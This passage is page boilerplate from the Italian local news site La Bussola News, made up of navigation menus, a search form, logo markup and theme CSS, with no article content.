<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martedì, Gennaio 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu 